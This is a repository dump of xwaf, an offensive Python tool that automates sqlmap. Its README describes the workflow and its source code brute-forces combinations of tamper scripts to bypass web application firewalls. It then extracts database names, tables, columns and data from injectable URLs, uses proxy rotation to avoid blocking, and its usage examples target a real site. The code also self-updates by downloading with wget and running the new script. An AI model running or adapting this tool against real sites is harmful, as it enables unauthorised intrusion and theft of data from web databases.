2838 | with open(log_file, "r+") as f:
2839 | log_content = f.read()
2840 | if len(log_content) != 0:
2841 | return True
2842 | else:
2843 | return False
2844 |
2845 | if __name__ == '__main__':
2846 | Program()
2847 |
--------------------------------------------------------------------------------
78 |
79 | ```markdown
80 | 以[127.0.0.1/1.php?id=1为例]
81 |
82 | 1.start
83 | 2.检测系统/root/.sqlmap/output/127.0.0.1/log文件是否存在
84 | 3.获取log文件:
85 | 如果不存在log文件则调用get_log_file_need_tamper函数,执行完这个函数后获得log文件,也即成功检测出目标
86 | url有sqli注入漏洞,如果执行完get_log_file_need_tamper函数没有获得log文件则认为该url没有sqli漏洞
87 | 4.获取db_type[数据库类型]
88 | 调用get_db_type_need_tamper函数,用于后面的tamper排列组合时,只将目标url对应的数据库类型的tamper用于
89 | 该目标在sql注入时tamper的选择后的组合
90 | 5.获取sqli_type[注入方法]
91 | 调用get_good_sqli_type_need_tamper函数,sql注入方法中一共有U|S|E+B|Q|T 6种注入方法,后3种查询效率低,
92 | 首先在log文件中查找是否有U|S|E这3种高效方法中的任意一种,如果有略过这一步,否则执行
93 | get_good_sqli_type_need_tamper函数,执行该函数将尝试获得一种以上的高效注入方法
94 | 6.获取current-db[当前数据库名]
95 | 如果上面获得了高效注入方法,则先用高效注入方法获得current-db,如果没有则用B|Q|T方法尝试获得
96 | current-db,用来尝试获得current-db的函数是get_db_name_need_tamper
97 | 7.获取table[当前数据库的表名]
98 | 如果上面获得了高效注入方法,则先用高效注入方法获得table,如果没有则用B|Q|T方法尝试获得table,尝试获得
99 | table的函数是get_table_name_need_tamper
100 | 8.获取column[当前数据库的第一个表的所有列名]
101 | 如果上面获得了高效注入方法,则先用高效注入方法获得column,如果没有则用B|Q|T方法获得column,尝试获得
102 | column的函数是get_column_name_need_tamper
103 | 9.获取entries[column对应的真实数据]
104 | 调用get_entries_need_tamper函数,执行完get_entries_need_tamper函数后,waf成功绕过,从上面的步骤一直到
105 | 这个步骤,逐步获得最佳绕过waf的脚本组合
106 | ```
107 |
108 | ### About
109 |
110 | ```markdown
111 | 1.xwaf支持记忆,运行中断后下次继续运行时会在中断时的最后一个命令附近继续跑,不会重新经历上面的所有函数的处理
112 | 2.xwaf支持sqlmap除-m/-l外的所有参数用法
113 | 3.各个get_xxx_need_tamper函数的处理采用针对当前url的数据库类型(eg.MySQL)的所有过waf的脚本
114 | (在sqlmap的tamper目录中)的排列组合的结果与--hex或--no-cast选项进行暴力破解如果--hex起作用了则不再使用
115 | --no-cast尝试,--no-cast起作用了也不再用--hex尝试
116 | 4.xwaf运行完后将在/root/.sqlmap/output/127.0.0.1目录下的ini文件中看到相关信息,bypassed_command是成功暴破
117 | waf的sqlmap语句
118 | 5.在tamper组合中,先用到的tamper会加入到上面的ini文件中,在以后的每个tamper组合中,综合已经得到的有用的
119 | tamper再组合,在上面的ini文件中的tamper_list即为不断完善的tamper组合
120 | 6.支持自动更新升级
121 | ```
122 |
123 | ### Changelog
124 |
125 | ```
126 | [2017-12-02] 修复homePath变更带来的bug
127 | [2017-09-28] 由原来的`tamper_string = self.get_from_tuple(current_tamper_list.append(tamper_string))
128 | 修改为current_tamper_list.append(tamper_string)
129 | tamper_string = self.get_from_tuple(current_tamper_list)
130 | [2017-09-05] 修改--level 3为--level 5
131 | [2017-08-30] 修复--suffix " or '1'='1"类型的bug
132 | [2017-08-25] 更新添加默认参数--risk 3
133 | [2017-07-05] 通过在发送[设置]self.stop_order=1后睡1s来解决底部打印混乱的问题
134 | [2017-07-05] 更新支持根据github上的sqlmap的tamper的更新情况自动更新tamper[sqlmap]
135 | [2017-07-05] 添加支持检测系统有没有将sqlmap添加到path中,如果没有则自动添加
136 | [2017-04-27] 修复复杂参数没有双引号包含的错误
137 | [2017-03-13] 修复要输入bing api key的问题
138 | [2017-02-23] 修复一处usage函数调用失败
139 | [2017-02-21] 修复一处更新版本时的逻辑错误
140 | [2017-02-13] 更新支持代替sqlmap跑普通没有waf的注入点,之前版本要求只能跑有waf的注入点
141 | [2017-02-13] 更新支持自动进行版本升级
142 | [2017-02-12] 更新支持所有sqlmap参数
143 | [2017-01-18] fix line128处的slef改成self,fix line128处的db_name未定义错误
144 | [2016-11-15] 修复一处ACCESS数据库考虑不周全判断和几处good_print函数调用错误
145 | [2016-11-15] 增加支持代理自动切换功能,自选,默认不用代理[用代理速度较慢]
146 | [2016-11-02] 增加access数据库特殊性的处理
147 | [2016-11-01] get_db_type_need_tamper之后的数据库类型获取由之前的get_db_type_from_log_file改成
148 | eval(get_key_value_from_config_file(self.log_config_file,'default','db_type'))
149 | ```
150 |
--------------------------------------------------------------------------------
/xwaf.py:
--------------------------------------------------------------------------------
1 | import os
2 | import time
3 | import re
4 | import itertools
5 | from urllib.parse import urlparse
6 | import sys
7 | if sys.version_info < (3, 0):
8 | sys.stdout.write("Sorry,xwaf requires Python 3.x\n")
9 | sys.exit(1)
10 |
11 | os.system("pip3 install exp10it -U --no-cache-dir")
12 | from exp10it import figlet2file
13 | from exp10it import update_config_file_key_value
14 | from exp10it import get_key_value_from_config_file
15 | from exp10it import CLIOutput
16 | from exp10it import get_input_intime
17 | from exp10it import get_http_or_https
18 | from exp10it import HOME_PATH
19 | from exp10it import get_string_from_command
20 | from exp10it import get_request
21 |
22 |
23 | class Program(object):
24 |
25 | def __init__(self):
26 | self.currentVersion=1.19
27 | a=get_string_from_command("sqlmap")
28 | if not os.path.exists("/usr/share/sqlmap/sqlmap.py"):
29 | os.system("git clone https://github.com/sqlmapproject/sqlmap.git /usr/share/sqlmap")
30 | if re.search(r"not found",a,re.I):
31 | os.system("ln -s /usr/share/sqlmap/sqlmap.py /usr/local/bin/sqlmap")
32 |
33 | self.selfUpdate()
34 | self.checkSqlmapTamperUpdate()
35 | self.output = CLIOutput()
36 | self.try_times = 0
37 | #rflag为1代表sqlmap的参数中有-r选项
38 | self.rflag=0
39 | self.useProxy=False
40 | try:
41 | figlet2file("xwaf", 0, True)
42 | except:
43 | pass
44 | print("currentVersion:%s" % self.currentVersion)
45 | self.handle_url()
46 | self.log_file = HOME_PATH+"/root/.local/share/sqlmap/output/" + urlparse(self.url).hostname + "/log"
47 | self.log_config_file = self.log_file[:-3] + "config_file.ini"
48 | self.has_good_sqli_type = 0
49 | #下面这句决定在全局是否加代理
50 | self.output.useProxy=self.useProxy
51 | parsed = urlparse(self.url)
52 | safe_url = parsed.scheme + "://" + parsed.netloc
53 | if self.rflag==0:
54 | self.sm_command = '''sqlmap -u "%s" --batch --risk 3 -v 3 --threads 4 --random-agent --safe-url "%s" --safe-freq 1 --level 5 --smart''' % (self.url, safe_url)
55 | else:
56 | self.sm_command = '''sqlmap --batch --risk 3 -v 3 --threads 4 --random-agent --safe-url "%s" --safe-freq 1 --level 5 --smart''' % safe_url
57 |
58 | self.sm_hex_command = self.sm_command + " --hex"
59 | self.sm_no_cast_command = self.sm_command + " --no-cast"
60 |
61 | self.MYSQL = []
62 | self.MSSQL = []
63 | self.ORACLE = []
64 | self.PGSQL = []
65 | self.ACCESS = []
66 | self.SQLITE = []
67 | self.DB2 = []
68 | self.FIREBIRD = []
69 | self.MAXDB = []
70 | self.SYBASE = []
71 | self.HSQLDB = []
72 | tamper_names=os.listdir('/usr/share/sqlmap/tamper/')
73 | tamper_names.remove('__init__.py')
74 | for each_script in tamper_names:
75 | if ".py"!=each_script[-3:]:
76 | tamper_names.remove(each_script)
77 |
78 | for each_script in tamper_names:
79 | self.check_DB_type_from_script(each_script)
80 |
81 | print('mysql:')
82 | print(self.MYSQL)
83 | print('mssql:')
84 | print(self.MSSQL)
85 | print('oracle:')
86 | print(self.ORACLE)
87 | print('postgresql:')
88 | print(self.PGSQL)
89 | print('sqlite:')
90 | print(self.SQLITE)
91 | print('access:')
92 | print(self.ACCESS)
93 | print('db2:')
94 | print(self.DB2)
95 | print('firebird:')
96 | print(self.FIREBIRD)
97 | print('maxdb:')
98 | print(self.MAXDB)
99 | print('sybase:')
100 | print(self.SYBASE)
101 | print('hsqldb:')
102 | print(self.HSQLDB)
103 |
104 | if os.path.exists(self.log_config_file)==False:
105 | #log_config_file不存在,说明xwaf没跑过,开始时用sm_command跑,生成log_config_file,并将当前跑过的命令记录下来
106 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command)
107 |
108 | # 下面这个列表是跑过的命令,每次跑一个命令时,先检测这个命令是否在下面这个列表中,如果在,说明这个命令跑过了,略过这
109 | # 个要跑的命令
110 | update_config_file_key_value(self.log_config_file, 'default', 'finished_command_list', [])
111 | # 下面这个列表是成功绕过的命令
112 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [])
113 | # 下面两句初始化产生的内容为hex_or_no_cast列表和tamper_list列表的配置文件
114 | update_config_file_key_value(self.log_config_file, 'default', 'hex_or_no_cast', [])
115 | update_config_file_key_value(self.log_config_file, 'default', 'tamper_list', [])
116 |
117 | current_finished_command_list=[self.sm_command]
118 | else:
119 | #log_config_file存在,说明xwaf跑过,开始时用sm_command跑,并将当前跑过的命令记录下来
120 | current_finished_command_list = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'finished_command_list'))
121 | if self.sm_command in current_finished_command_list:
122 | pass
123 | else:
124 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command)
125 | current_finished_command_list.append(self.sm_command)
126 | update_config_file_key_value(self.log_config_file, 'default','finished_command_list', current_finished_command_list)
127 |
128 | has_sqli = self.get_log_file_need_tamper()
129 | if has_sqli == 0:
130 | # 如果没有漏洞就不再进行后面的检测了
131 | sys.exit(0)
132 | self.get_db_type_need_tamper()
133 | # 设置默认找不到数据库类型则将目标当作MYSQL
134 | db_type = self.get_db_type_from_log_file(self.log_file)
135 | if db_type != 0:
136 | update_config_file_key_value(self.log_config_file, 'default', 'db_type', '"' + db_type + '"')
137 | else:
138 | update_config_file_key_value(self.log_config_file, 'default', 'db_type', '"MYSQL"')
139 | # get_db_type_need_tamper函数运行前获取db_type从log_file中获取,get_db_type_need_tamper函数运行之后获取
140 | # db_type从config_file中获取
141 | # 下面在以后的注入语句中加上数据库类型加快注入速度
142 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
143 | self.sm_command = self.sm_command + " --dbms=%s" % db_type
144 | self.sm_hex_command = self.sm_hex_command + " --dbms=%s" % db_type
145 | self.sm_no_cast_command = self.sm_no_cast_command + " --dbms=%s" % db_type
146 |
147 | if db_type != 'ACCESS':
148 | # ACCESS数据库将不运行get_good_sqli_type_need_tamper()[一般是B注入方法]和get_db_name_need_tamper()[--current_db会得
149 | # 到None的结果]函数
150 | # has_good_sqli_type这个值要作为后面函数的全局变量来用
151 | self.has_good_sqli_type = self.get_good_sqli_type_need_tamper()
152 | self.get_db_name_need_tamper()
153 |
154 | #下面在全局的sql注入语句中加入-D db_name[如果数据库不是ACCESS]
155 | db_name = self.get_db_name_from_log_file(self.log_file)[0]
156 | self.sm_command= self.sm_command+" -D "+db_name if db_type!='ACCESS' else self.sm_command
157 | self.sm_hex_command = self.sm_command + " --hex"
158 | self.sm_no_cast_command = self.sm_command + " --no-cast"
159 | #上面的3句之后,以后出现在代码中的sql注入语句就没有-D db_name这样的string了
160 |
161 | self.get_table_name_need_tamper()
162 | self.get_column_name_need_tamper()
163 | has_entries = self.get_entries_need_tamper()
164 | if has_entries == 1:
165 | succeedCmd=eval(get_key_value_from_config_file(self.log_config_file, 'default', 'bypassed_command'))
166 | self.output.good_print("成功获取数据的命令是:\n%s" % succeedCmd, 'red')
167 |
168 | self.output.good_print('you tried %d different combination of tampers' % self.try_times, 'red')
169 |
170 |
171 | def selfUpdate(self):
172 | #自动更新
173 | def getVersion(file):
174 | with open("/tmp/xwaf.py","r+") as f:
175 | content=f.read()
176 | latestVersion=re.search(r"self\.currentVersion\s*=\s*(.*)",content).group(1)
177 | latestVersion=float(latestVersion)
178 | return latestVersion
179 |
180 | os.system("wget https://raw.githubusercontent.com/3xp10it/bypass_waf/master/xwaf.py -O /tmp/xwaf.py -q")
181 | latestVersion=getVersion("/tmp/xwaf.py")
182 | if latestVersion>self.currentVersion:
183 | print("Attention! New version exists,I will update xwaf.py to the latest version.")
184 | currentScriptDirPath=os.path.dirname(os.path.abspath(__file__))+'/'
185 | os.system("cp /tmp/xwaf.py %sxwaf.py" % currentScriptDirPath)
186 | print("Update finished! :)")
187 | oldArgvList=sys.argv[1:]
188 | newString=""
189 | for each in oldArgvList:
190 | if re.search(r"\s",each):
191 | newString+=(" "+'"'+each+'"')
192 | else:
193 | newString+=(" "+each)
194 |
195 | newCommand="python3 "+currentScriptDirPath+newString+"xwaf.py"+newString
196 | #print("new cmd:\n"+newCommand)
197 | os.system(newCommand)
198 | sys.exit(0)
199 | else:
200 | return
201 |
202 | def checkSqlmapTamperUpdate(self):
203 | #检测sqlmap的tamper有没有更新,如果有更新则自动更新
204 | req=get_request("https://github.com/sqlmapproject/sqlmap/tree/master/tamper")
205 | html=req['content']
206 | a=re.findall(r"\w+\.py",html)
207 | allTamperNameList=[]
208 | for each in a:
209 | if each not in allTamperNameList and each!="__init__.py":
210 | allTamperNameList.append(each)
211 | newTamperNum=len(allTamperNameList)
212 |
213 | tamperList=os.listdir("/usr/share/sqlmap/tamper")
214 | localTamperNum=len(tamperList)
215 | #print(localTamperNum)
216 | if "__init__.py" in tamperList:
217 | localTamperNum-=1
218 |
219 | if newTamperNum>localTamperNum:
220 | print("检测到sqlmap的tamper有更新,现在更新,请稍等...")
221 | os.system("rm -r /usr/share/sqlmap")
222 | os.system("git clone https://github.com/sqlmapproject/sqlmap.git /usr/share/sqlmap")
223 |
224 |
225 | def usage(self):
226 | self.output.good_print('''You can use this script like this:
227 | eg:
228 | 1.python3 xwaf.py -u "http://www.baidu.com/1.php?id=1"
229 | 2.python3 xwaf.py -u "http://www.baidu.com/1.php" --data="postdata" -p xxx
230 | 3.python3 xwaf.py -r /tmp/headerfile -p xxx --level 5
231 |
232 | Actually,xwaf.py supports all parameters[except for param '-m' and '-l'] in sqlmap,you can use xwaf as same as
233 | sqlmap's usage.''','yellow')
234 |
235 | def handle_url(self):
236 | if len(sys.argv) == 1:
237 | self.usage()
238 | sys.exit(0)
239 | else:
240 | if "-m" in sys.argv[1:] or "-l" in sys.argv[1:]:
241 | print("Sorry,xwaf.py does not support param '-m' and '-l'")
242 | self.usage()
243 | sys.exit(1)
244 |
245 | print("Do you want to use random proxy from the Internet on each different sqlmap command to anti \
246 | blocked by waf for your mass requests? [N|y]")
247 | choose=get_input_intime('n',5)
248 | if choose=='y' or choose=='Y':
249 | self.useProxy=True
250 |
251 | self.url=""
252 | tmp=sys.argv[1:]
253 | index=0
254 | for each in tmp:
255 | if each=="-u":
256 | self.url=tmp[index+1]
257 | break
258 | index+=1
259 | if self.url=="":
260 | if "-r" in sys.argv[1:]:
261 | self.rflag=1
262 | tmpIndex=0
263 | tmpList=sys.argv[1:]
264 | for each in tmpList:
265 | if each=="-r":
266 | readFile=tmpList[tmpIndex+1]
267 | break
268 | tmpIndex+=1
269 | with open(readFile,"r+") as f:
270 | allLines=f.readlines()
271 | findHost=0
272 | for eachLine in allLines:
273 | if re.search("host:",eachLine,re.I):
274 | hostValue=re.search("host:\s?([\S]+)",eachLine,re.I).group(1)
275 | self.url=get_http_or_https(hostValue)+"://"+hostValue
276 | findHost=1
277 | break
278 | if findHost==0:
279 | print("Although you provide a header file,but I can not find host value")
280 | sys.exit(1)
281 | else:
282 | print("Sorry,I can not find a url:(")
283 | self.usage()
284 | sys.exit(1)
285 |
286 |
287 |
288 | def get_db_type_from_log_file(self, log_file):
289 | with open(log_file, "r+") as f:
290 | log_content = f.read()
291 | # 下面的数据库类型在/usr/share/sqlmap/lib/core/enums.py文件中可得
292 | mysql_pattern = re.compile(r"MySQL", re.I)
293 | mssql_pattern = re.compile(r"(Microsoft SQL Server)|(MSSQL)", re.I)
294 | oracle_pattern = re.compile(r"Oracle", re.I)
295 | postgresql_pattern = re.compile(r"(PostgreSQL)|(PGSQL)", re.I)
296 | access_pattern = re.compile(r"(Microsoft Access)|(Access)", re.I)
297 | #access特殊pattern
298 | accessSpecialPattern=re.compile(r"MSysAccessObjects",re.I)
299 | sqlite_pattern = re.compile(r"SQLite", re.I)
300 | DB2_pattern = re.compile(r"(IBM DB2)|(DB2)", re.I)
301 | FIREBIRD_pattern = re.compile(r"Firebird", re.I)
302 | maxdb_pattern = re.compile(r"SAP MaxDB", re.I)
303 | sybase_pattern = re.compile(r"Sybase", re.I)
304 | HSQLDB_pattern = re.compile(r"HSQLDB", re.I)
305 | find_list = re.findall(r"back-end DBMS:(.*)", log_content)
306 | if find_list:
307 | for each in find_list:
308 | if re.search(mysql_pattern, each):
309 | return "MYSQL"
310 | if re.search(mssql_pattern, each):
311 | return "MSSQL"
312 | if re.search(oracle_pattern, each):
313 | return "ORACLE"
314 | if re.search(postgresql_pattern, each):
315 | return "PGSQL"
316 | if re.search(access_pattern, each):
317 | return "ACCESS"
318 | if re.search(sqlite_pattern, each):
319 | return "SQLITE"
320 | if re.search(DB2_pattern, each):
321 | return "DB2"
322 | if re.search(FIREBIRD_pattern, each):
323 | return "FIREBIRD"
324 | if re.search(maxdb_pattern, each):
325 | return "MAXDB"
326 | if re.search(sybase_pattern, each):
327 | return "SYBASE"
328 | if re.search(HSQLDB_pattern, each):
329 | return "HSQLDB"
330 | elif re.search(accessSpecialPattern,log_content):
331 | return "ACCESS"
332 | else:
333 | self.output.good_print("can not get db type from log file,I will return 0", 'red')
334 | return 0
335 |
336 | def get_sqli_type_from_log_file(self, log_file):
337 | # 从log文件中获取注入方法有哪些eg.B|T|U|E|S|Q
338 | # 其中B|T|Q一般比U|E|S有更好的过waf的效果
339 | # 而U|E|S比B|T|Q有更快的注入速度和更高的注入权限
340 | sqli_type = []
341 | with open(log_file, "r+") as f:
342 | log_content = f.read()
343 | # 下面的pattern可从/usr/share/sqlmap/lib/core/enums.py中获得
344 | B_sqli_type_pattern = re.compile(r"Type:.*boolean-based blind", re.I)
345 | T_sqli_type_pattern = re.compile(r"Type:.*time-based blind", re.I)
346 | Q_sqli_type_pattern = re.compile(r"Type:.*inline query", re.I)
347 | U_sqli_type_pattern = re.compile(r"Type:.*UNION query", re.I)
348 | E_sqli_type_pattern = re.compile(r"Type:.*error-based", re.I)
349 | S_sqli_type_pattern = re.compile(r"Type:.*stacked queries", re.I)
350 | if re.search(B_sqli_type_pattern, log_content):
351 | sqli_type.append('B')
352 | if re.search(T_sqli_type_pattern, log_content):
353 | sqli_type.append('T')
354 | if re.search(Q_sqli_type_pattern, log_content):
355 | sqli_type.append('Q')
356 | if re.search(U_sqli_type_pattern, log_content):
357 | sqli_type.append('U')
358 | if re.search(E_sqli_type_pattern, log_content):
359 | sqli_type.append('E')
360 | if re.search(S_sqli_type_pattern, log_content):
361 | sqli_type.append('S')
362 | return sqli_type
363 |
364 | def get_db_name_from_log_file(self, log_file):
365 | with open(log_file, "r+") as f:
366 | log_content = f.read()
367 | find_list = re.findall(r'''current database:[\s]*('|")*([^\s'"]+)''', log_content)
368 | db_name_list = []
369 | if find_list:
370 | for each in find_list:
371 | if each[1] not in db_name_list and each[1] != "None":
372 | db_name_list.append(each[1])
373 | return db_name_list
374 | else:
375 | self.output.good_print("can not get db name from log file,I will return 0", 'red')
376 | return 0
377 |
378 | def get_table_name_from_log_file(self, log_file):
379 | # 这个函数返回当前current_db的第一个表名
380 | with open(log_file, "r+") as f:
381 | log_content = f.read()
382 | # 下面的正则查找current_db的第一个表名
383 | db_type=eval(get_key_value_from_config_file(self.log_config_file,'default','db_type'))
384 | if db_type=='ACCESS':
385 | current_db='Microsoft_Access_masterdb'
386 | else:
387 | current_db= self.get_db_name_from_log_file(self.log_file)[0]
388 | find_list = re.findall(r"Database:[\s]*(%s)[\s]+\[\d{1,3}\s+tables\]\s\+\-+\+\s\|\s+([^\s]+)\s" % current_db, log_content)
389 | table_list = []
390 | if find_list:
391 | for each in find_list:
392 | if each not in table_list:
393 | table_list.append(each)
394 | return table_list[0][1]
395 | else:
396 | self.output.good_print("can not get any table from log file,I will return 0", 'red')
397 | return 0
398 |
399 | def get_column_name_from_log_file(self, log_file):
400 | # 找出column,不用找出column的具体值,只要log文件中有column出现即可
401 | with open(log_file, "r+") as f:
402 | log_content = f.read()
403 | find_column = re.search(r"\[(\d{1,3}) columns\]", log_content)
404 | if find_column:
405 | return 1
406 | else:
407 | self.output.good_print("can not get any column from log file,I will return 0", 'red')
408 | return 0
409 |
410 | def get_entries_from_log_file(self, log_file):
411 | # 找出entries,不用找出entries的具体值,只要log文件中有entries出现即可
412 | with open(log_file, "r+") as f:
413 | log_content = f.read()
414 | find_entries = re.search(r"\[(\d{1,3} entries)|(1 entry)\]", log_content)
415 | if find_entries:
416 | return 1
417 | else:
418 | self.output.good_print("can not get any entries from log file,I will return 0", 'red')
419 | return 0
420 |
421 | def check_DB_type_from_script(self, script_name):
422 | script_has_any_DB = 0
423 | with open('/usr/share/sqlmap/tamper/' + script_name, 'r+',errors='ignore') as f:
424 | tamper_content = f.read()
425 |
426 | mysql_pattern = re.compile(r"MySQL", re.I)
427 | mssql_pattern = re.compile(r"(Microsoft SQL Server)|(MSSQL)", re.I)
428 | oracle_pattern = re.compile(r"Oracle", re.I)
429 | postgresql_pattern = re.compile(r"(PostgreSQL)|(PGSQL)", re.I)
430 | access_pattern = re.compile(r"(Microsoft Access)|(Access)", re.I)
431 | sqlite_pattern = re.compile(r"SQLite", re.I)
432 | DB2_pattern = re.compile(r"(IBM DB2)|(DB2)", re.I)
433 | FIREBIRD_pattern = re.compile(r"Firebird", re.I)
434 | maxdb_pattern = re.compile(r"SAP MaxDB", re.I)
435 | sybase_pattern = re.compile(r"Sybase", re.I)
436 | HSQLDB_pattern = re.compile(r"HSQLDB", re.I)
437 |
438 | if re.search(mysql_pattern, tamper_content) and script_name[:-3] not in self.MYSQL:
439 | self.MYSQL.append(script_name[:-3])
440 | script_has_any_DB = 1
441 |
442 | if re.search(mssql_pattern, tamper_content) and script_name[:-3] not in self.MSSQL:
443 | self.MSSQL.append(script_name[:-3])
444 | script_has_any_DB = 1
445 |
446 | if re.search(oracle_pattern, tamper_content) and script_name[:-3] not in self.ORACLE:
447 | self.ORACLE.append(script_name[:-3])
448 | script_has_any_DB = 1
449 |
450 | if re.search(postgresql_pattern, tamper_content) and script_name[:-3] not in self.PGSQL:
451 | self.PGSQL.append(script_name[:-3])
452 | script_has_any_DB = 1
453 |
454 | if re.search(access_pattern, tamper_content) and script_name[:-3] not in self.ACCESS:
455 | self.ACCESS.append(script_name[:-3])
456 | script_has_any_DB = 1
457 |
458 | if re.search(sqlite_pattern, tamper_content) and script_name[:-3] not in self.SQLITE:
459 | self.SQLITE.append(script_name[:-3])
460 | script_has_any_DB = 1
461 |
462 | if re.search(DB2_pattern, tamper_content) and script_name[:-3] not in self.DB2:
463 | self.DB2.append(script_name[:-3])
464 | script_has_any_DB = 1
465 |
466 | if re.search(FIREBIRD_pattern, tamper_content) and script_name[:-3] not in self.FIREBIRD:
467 | self.FIREBIRD.append(script_name[:-3])
468 | script_has_any_DB = 1
469 |
470 | if re.search(maxdb_pattern, tamper_content) and script_name[:-3] not in self.MAXDB:
471 | self.MAXDB.append(script_name[:-3])
472 | script_has_any_DB = 1
473 |
474 | if re.search(sybase_pattern, tamper_content) and script_name[:-3] not in self.SYBASE:
475 | self.SYBASE.append(script_name[:-3])
476 | script_has_any_DB = 1
477 |
478 | if re.search(HSQLDB_pattern, tamper_content) and script_name[:-3] not in self.HSQLDB:
479 | self.HSQLDB.append(script_name[:-3])
480 | script_has_any_DB = 1
481 |
482 | if script_has_any_DB == 0 and script_name[:-3] not in self.MYSQL + self.MSSQL + self.ORACLE + self.PGSQL + self.ACCESS + self.SQLITE + self.DB2 + self.FIREBIRD + self.MAXDB + self.SYBASE + self.HSQLDB:
483 | self.MYSQL.append(script_name[:-3])
484 | self.MSSQL.append(script_name[:-3])
485 | self.ORACLE.append(script_name[:-3])
486 | self.PGSQL.append(script_name[:-3])
487 | self.ACCESS.append(script_name[:-3])
488 | self.SQLITE.append(script_name[:-3])
489 | self.DB2.append(script_name[:-3])
490 | self.FIREBIRD.append(script_name[:-3])
491 | self.MAXDB.append(script_name[:-3])
492 | self.SYBASE.append(script_name[:-3])
493 | self.HSQLDB.append(script_name[:-3])
494 |
495 | def test_tamper_string(self, tamper_string, forwhat):
496 | # 根据forwhat的目的来测试当前tamper_string是否能达到目的
497 | # 成功达到目的返回1,否则返回0
498 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
499 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
500 | # tamper_string是tamepr1,tamper2的格式
501 | import subprocess
502 | import re
503 | # 下面这段用来获取当前将使用的tamper_string,这个tamper_string由test_tamper_string函数传入的tamper_string参数
504 | # 和已经获得的tamper_list共同决定
505 | current_tamper_list = eval(get_key_value_from_config_file(
506 | self.log_config_file, 'default', 'tamper_list'))
507 | if current_tamper_list == []:
508 | # 已经获得过的tamper_list为空
509 | tamper_string = tamper_string
510 | else:
511 | # 已经获得过的tamper_list不为空
512 | if "," not in tamper_string:
513 | # 当前传入的tamper_string只有一种tamper
514 | if tamper_string in current_tamper_list:
515 | # 此时返回0,相当于这个测试已经测过了,不再测
516 | return 0
517 | else:
518 | current_tamper_list.append(tamper_string)
519 | tamper_string = self.get_from_tuple(current_tamper_list)
520 | else:
521 | # 当前传入的tamper_string有超过一种tamper
522 | for each_tamper in tamper_string.split(","):
523 | if each_tamper not in current_tamper_list:
524 | current_tamper_list.append(each_tamper)
525 | if current_tamper_list == eval(get_key_value_from_config_file(self.log_config_file, 'default', 'tamper_list')):
526 | # 说明当前传入的tamper_string中的每个tamper在已经获得过的tamper_list中都存在,说明之前已经测过了
527 | # 不再测
528 | return 0
529 | else:
530 | tamper_string = self.get_from_tuple(current_tamper_list)
531 |
532 | self.sm_command_with_tamper = self.sm_command + " --tamper=%s" % tamper_string
533 | self.sm_hex_command_with_tamper = self.sm_command_with_tamper + " --hex"
534 | self.sm_no_cast_command_with_tamper = self.sm_command_with_tamper + " --no-cast"
535 |
536 | if forwhat == 'log_file':
537 | # 为了获取有内容的log_file[也即检测出目标url有sqli漏洞]而运行的test_tamper_string
538 | flag = 0
539 | self.output.good_print("现在尝试用tamper来获取有内容的log,也即检测出目标url有sqli...", 'green')
540 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
541 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
542 | # 当前还没有获取--hex或者--no-cast选项
543 | current_finished_command_list = eval(get_key_value_from_config_file(
544 | self.log_config_file, 'default', 'finished_command_list'))
545 | if self.sm_command_with_tamper in current_finished_command_list:
546 | pass
547 | else:
548 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper)
549 | current_finished_command_list.append(self.sm_command_with_tamper)
550 | update_config_file_key_value(self.log_config_file, 'default',
551 | 'finished_command_list', current_finished_command_list)
552 |
553 | if self.check_log_has_content(self.log_file) == True:
554 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s检测到了当前url有sqli" %
555 | tamper_string, 'red')
556 | flag = 1
557 |
558 | if flag == 0:
559 | current_finished_command_list = eval(get_key_value_from_config_file(
560 | self.log_config_file, 'default', 'finished_command_list'))
561 | if self.sm_hex_command_with_tamper in current_finished_command_list:
562 | pass
563 | else:
564 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper)
565 | current_finished_command_list.append(self.sm_hex_command_with_tamper)
566 | update_config_file_key_value(self.log_config_file, 'default',
567 | 'finished_command_list', current_finished_command_list)
568 |
569 | if self.check_log_has_content(self.log_file) == True:
570 | self.output.good_print(
571 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项检测到了当前url有sqli" % tamper_string, 'red')
572 | flag = 1
573 | update_config_file_key_value(
574 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
575 |
576 | if flag == 0:
577 | current_finished_command_list = eval(get_key_value_from_config_file(
578 | self.log_config_file, 'default', 'finished_command_list'))
579 | if self.sm_no_cast_command_with_tamper in current_finished_command_list:
580 | pass
581 | else:
582 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper)
583 | current_finished_command_list.append(self.sm_no_cast_command_with_tamper)
584 | update_config_file_key_value(self.log_config_file, 'default',
585 | 'finished_command_list', current_finished_command_list)
586 |
587 | if self.check_log_has_content(self.log_file) == True:
588 | self.output.good_print(
589 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项检测到了当前url有sqli" % tamper_string, 'red')
590 | flag = 1
591 | update_config_file_key_value(self.log_config_file, 'default',
592 | 'hex_or_no_cast', ['--no-cast'])
593 |
594 | else:
595 | # 当前已经获取--hex或者--no-cast选项
596 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
597 | hex_or_no_cast = eval(get_key_value_from_config_file(
598 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
599 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast
600 | current_finished_command_list = eval(get_key_value_from_config_file(
601 | self.log_config_file, 'default', 'finished_command_list'))
602 | if sm_hex_or_no_cast_command_with_tamper in current_finished_command_list:
603 | pass
604 | else:
605 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper)
606 | current_finished_command_list.append(sm_hex_or_no_cast_command_with_tamper)
607 | update_config_file_key_value(self.log_config_file, 'default',
608 | 'finished_command_list', current_finished_command_list)
609 |
610 | if self.check_log_has_content(self.log_file) == True:
